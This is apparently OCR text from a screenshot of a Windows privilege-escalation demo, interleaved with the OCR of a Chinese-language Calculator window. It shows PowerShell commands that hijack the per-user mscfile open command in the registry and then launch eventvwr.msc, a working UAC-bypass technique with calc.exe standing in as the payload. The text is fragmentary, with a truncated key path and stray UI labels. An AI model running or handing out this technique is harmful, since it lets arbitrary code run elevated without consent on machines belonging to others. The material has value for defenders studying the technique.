 new-item "hkcu:\software\classes\mscfile\shell\open\command" -force
ER\software\classes\mscfile\shell\open
Property
--------
set-itemproperty "hkcu:\software\classes\mscfile\shell\open\command" -Name "(default)" -value "c:\windows\system32\calc.exe" -force
start-process "c:\windows\system32\eventvwr.msc"
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +